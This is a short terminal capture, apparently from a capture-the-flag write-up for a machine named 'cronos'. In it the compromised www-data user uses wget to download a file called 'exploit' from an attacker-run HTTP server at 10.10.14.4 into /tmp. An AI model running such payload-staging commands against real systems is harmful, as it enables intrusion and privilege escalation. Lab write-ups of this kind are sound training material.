 www-data@cronos:/tmp$ wget http://10.10.14.4:8000/exploit
wget http://10.10.14.4:8000/exploit
--2020-05-30 11:25:10--  http://10.10.14.4:8000/exploit
Connecting to 10.10.14.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17888 (17K) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>]  17.47K  60.3KB/s    in 0.3s
2020-05-30 11:25:12 (60.3 KB/s) - 'exploit' saved [17888/17888]
www-data@cronos:/tmp$